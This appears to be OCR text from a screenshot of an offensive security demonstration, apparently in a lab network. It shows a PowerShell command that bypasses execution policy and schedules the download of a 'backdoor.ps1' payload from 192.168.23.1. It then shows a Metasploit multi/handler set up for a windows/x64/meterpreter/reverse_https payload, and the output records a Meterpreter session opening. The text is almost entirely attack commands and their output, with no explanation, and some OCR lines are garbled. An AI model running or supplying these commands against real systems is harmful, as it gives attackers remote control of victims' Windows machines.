 管理员: C:\Windows\System32\cmd.exe - powershell
PS C:\> powershell.exe -exec bypass -Command "Import-Module .\Execute-OnTime.ps1;Execute-Ontime -PayloadURL http://192.168.23.1/backdoor.ps1 -Time 16:
21 -CheckURL http://192.168.23.1/backdoor.ps1 -Stopstring stoppayload"
security@Security: ~/Sectools/Empire
security@Security: ~/Sectools/Empire/setup
security@Security: ~/Sectools/Empire
security@Security: ~
security@Secu
msf6 > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > set lhost 192.168.23.1
lhost => 192.168.23.1
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.23.1:7777
[!] https://192.168.23.1:7777 handling request from 192.168.23.143; (UUID: 9qz3iiht) Without a database connected that payl
will not work!
[*] https://192.168.23.1:7777 handling request from 192.168.23.143; (UUID: 9qz3iiht) Staging x64 payload (201308 bytes) ...
[!] https://192.168.23.1:7777 handling request from 192.168.23.143; (UUID: 9qz3iiht) Without a database connected that payl
will not work!
[*] Meterpreter session 18 opened (192.168.23.1:7777 -> 127.0.0.1) at 2021-10-10 16:21:06 +0800